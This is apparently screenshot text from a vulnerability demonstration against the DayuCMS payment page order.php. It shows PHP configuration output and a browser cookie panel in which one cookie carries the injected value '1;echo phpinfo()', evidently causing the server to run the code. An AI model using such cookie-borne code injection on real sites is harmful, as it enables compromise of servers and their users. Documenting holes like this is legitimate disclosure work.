 System error
phpinfo()
新标签页
www.dayucms.com/pay/order.php
PHP Version 5.2.4
System
Windows NT WIN-7IE41N5GANJ 6.0 buil
Build Date
Aug 30 2007 07:05:48
Configure Command
cscript /nologo configure.js "--enable-snap
Server API
ISAPI
Virtual Directory Support
enabled
Configuration File (php.ini)
Path
C:\Windows
控制台 HTML CSS 脚本 DOM 网络 Cookies
Cookies 过滤器 默认（接受第三方 cookie）
名称 内容 域
TEVqv2KtR5siteid 1 www
TEVqv2KtR5b98b87d11653f2da 1;echo phpinfo() www
PHPSESSID 0e625c7e26f35781aa5e0a28dd057c0b www
Hm_lvt_23792b21d4ba3069add1b50ede0c7023 1418886754 .day